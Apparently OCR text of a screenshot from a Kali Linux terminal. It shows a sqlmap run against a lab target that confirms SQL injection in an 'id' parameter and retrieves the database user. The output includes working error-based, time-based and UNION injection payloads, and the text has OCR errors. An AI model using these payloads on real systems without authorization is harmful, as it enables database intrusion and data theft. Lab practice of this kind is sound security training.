 (kali㉿kali)-[~]
$ sqlmap -r get_blood --current-user
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
sponsible for any misuse or damage caused by this program
[*] starting @ 06:15:32 /2024-02-19/
[06:15:32] [INFO] parsing HTTP request from 'get_blood'
[06:15:32] [INFO] resuming back-end DBMS 'mysql'
[06:15:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0×717a787a71,(SELECT (ELT(3681=3681,1))),0×7171626b71),3681)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8414 FROM (SELECT(SLEEP(5)))yQBj)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a787a71,
---
[06:15:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL ≥ 5.6
[06:15:33] [INFO] fetching current user
current user: 'root@localhost'
[06:15:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.162.232'
KALI LINUX
"the quieter you become, the more you are able to hear"